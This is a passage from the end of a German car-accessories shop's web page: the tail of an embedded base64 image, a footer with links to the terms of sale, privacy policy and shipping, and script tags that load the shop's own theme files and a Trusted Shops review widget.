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 KzAzOjAw54A45QAAAABJRU5ErkJggg==" width="448" height="212"/></svg></li>
                </ul>
            </div>
        </div>
        
        <div class="px-4 mx-auto w-full max-w-screen-xl h-px bg-gray-800 mt-6" role="separator"></div>
                <div class="p-4 text-left">
            
                <span class="text-xm text-gray-600 font-light">
                    © Copyright 2026 Lovauto
                </span> -  
                <a href="//www.lovauto.de/content/3-allgemeine-geschaeftsbedingungen" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Allgemeine Verkaufsbedingungen
                </a>
             •
                <a href="//www.lovauto.de/content/9-datenschutzrichtlinie-cookies" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Datenschutz- und Cookie-Richtlinie
                </a>
            •
                <a href="//www.lovauto.de/content/1-versandsichere-zahlunggarantie" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Livraison
                </a>
            
        </div>
    </div>
            <div class="container px-4">
        
            
        
    </div>
    

            
        </footer>

    </main>

    
            <script type="text/javascript" src="https://www.lovauto.de/themes/sweetco/assets/js/manifest.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/themes/vendor.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/themes/core.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/modules/trustedshopsintegration/views/js/product_bottom.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://widgets.trustedshops.com/reviews/tsSticker/tsProductStickerSummary.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/themes/sweetco/assets/js/theme.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/modules/topbanner/views/js/front_common.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/modules/topbanner/views/js/front17.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/modules/mdsmarty/views/js/custom.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/modules/cdc_googletagmanager/views/js/ajaxcart.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/modules/ps_shoppingcart/ps_shoppingcart.js?2025-12-30_3420" ></script>


    

    
        
    
</body>

</html>